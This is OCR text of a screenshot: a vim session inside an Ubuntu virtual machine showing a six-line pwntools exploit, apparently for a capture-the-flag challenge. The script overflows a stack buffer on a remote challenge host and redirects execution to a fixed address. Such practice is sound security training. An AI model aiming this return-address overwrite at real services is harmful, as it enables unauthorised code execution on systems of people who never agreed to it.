 ubuntu18.04 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
你已打开了 自动独占键盘 的选项。现在当该虚拟电脑窗口处于活动状态时就将 完全独占 键盘，这时处于该虚拟电脑外
Firefox 网络浏览器
pyvip@VIP: ~/overwrite
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1: exp.py buffers
1 # -*- coding:utf-8 -*-
2 from pwn import *
3 a = remote('node1.binlep.top',28056)
4 payload = 'a'*(0x30+8) + p64(0x00400708)
5 a.sendline(payload)
6 a.interactive()
7
~
~
~
~
~
~
~
~
~
~
~
~
INSERT PASTE exp.py pyt… 42% ☰ 3: 37
-- 插入 (粘帖) --
Right Ctrl